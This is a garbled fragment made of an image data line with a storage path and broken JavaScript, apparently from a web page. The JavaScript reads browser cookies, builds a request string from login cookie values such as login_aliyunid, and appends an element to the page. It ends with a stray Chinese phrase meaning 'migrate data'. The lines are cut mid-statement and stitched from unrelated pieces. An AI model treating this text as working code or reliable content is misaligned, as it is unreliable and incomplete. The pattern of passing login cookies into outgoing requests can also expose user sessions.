
.split('=')}); function getcookie(name){ var item=cookies.find(function(item){return i
us";
liyunid")+"&yunpk="+getcookie("login_aliyunid_pk")+"¤t_pk="+getcookie("login_cu
d")[0].appendChild(t); })(document);
迁移数据。